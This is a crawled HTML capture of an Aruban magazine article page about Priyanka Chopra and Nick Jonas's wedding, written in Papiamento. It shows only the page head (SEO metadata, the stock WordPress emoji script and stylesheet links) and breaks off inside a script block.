

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/
body_size: 35392
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>BODA DI CELEBRIDADNAN - Focus</title>
	<meta name="description" content="Priyanka Chopra y Nick Jonas a casa despues di un relacion di shete luna. Den e ultimo dianan e celebracion di e casamento a atrae atencion di prensa y celebrity watchers di ful rond mundo. E pareha a comprometi na juli despues de un romance di dos luna y haci nan promesa di amor" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BODA DI CELEBRIDADNAN - Focus" />
		<meta property="og:description" content="Priyanka Chopra y Nick Jonas a casa despues di un relacion di shete luna. Den e ultimo dianan e celebracion di e casamento a atrae atencion di prensa y celebrity watchers di ful rond mundo. E pareha a comprometi na juli despues de un romance di dos luna y haci nan promesa di amor" />
		<meta property="og:url" content="https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2018/12/priyanka-chopra-nick-jonas-title.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2018/12/priyanka-chopra-nick-jonas-title.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2018-12-01T20:22:50+00:00" />
		<meta property="article:modified_time" content="2018-12-01T22:06:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="BODA DI CELEBRIDADNAN - Focus" />
		<meta name="twitter:description" content="Priyanka Chopra y Nick Jonas a casa despues di un relacion di shete luna. Den e ultimo dianan e celebracion di e casamento a atrae atencion di prensa y celebrity watchers di ful rond mundo. E pareha a comprometi na juli despues de un romance di dos luna y haci nan promesa di amor" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2018/12/priyanka-chopra-nick-jonas-title.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#blogposting","name":"BODA DI CELEBRIDADNAN - Focus","headline":"BODA DI CELEBRIDADNAN","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2018\/12\/priyanka-chopra-nick-jonas-title.jpg","width":1200,"height":630},"datePublished":"2018-12-01T16:22:50-04:00","dateModified":"2018-12-01T18:06:01-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#webpage"},"articleSection":"Featured, News Flash"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#listItem","name":"BODA DI CELEBRIDADNAN"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#listItem","position":4,"name":"BODA DI CELEBRIDADNAN","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#webpage","url":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#webpage","name":"BODA DI CELEBRIDADNAN - Focus","description":"Priyanka Chopra y Nick Jonas a casa despues di un relacion di shete luna. Den e ultimo dianan e celebracion di e casamento a atrae atencion di prensa y celebrity watchers di ful rond mundo. E pareha a comprometi na juli despues de un romance di dos luna y haci nan promesa di amor","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2018\/12\/priyanka-chopra-nick-jonas-title.jpg","@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2018\/12\/01\/boda-di-celebridadnan\/#mainImage"},"datePublished":"2018-12-01T16:22:50-04:00","dateModified":"2018-12-01T18:06:01-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; BODA DI CELEBRIDADNAN Comments Feed" href="https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1769201809&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
